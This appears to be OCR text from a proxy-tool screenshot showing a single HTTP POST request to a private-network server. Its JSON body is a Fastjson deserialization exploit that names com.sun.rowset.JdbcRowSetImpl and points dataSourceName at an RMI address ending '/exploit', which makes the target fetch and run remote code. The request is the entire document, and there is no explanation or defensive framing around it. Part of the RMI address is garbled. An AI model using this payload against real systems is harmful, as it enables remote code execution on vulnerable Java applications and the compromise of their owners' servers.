 Request
Raw Params Headers Hex JSON JSON Beautifier
1 POST / HTTP/1.1
2 Host: 192.168.213.128:8090
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 162
13
14 {
15 "b":{
16 "@type":"com.sun.rowset.JdbcRowSetImpl",
17 "dataSourceName":"rmi://182. 1:9998/exploit",
18 "autoCommit":true
19 }
20 }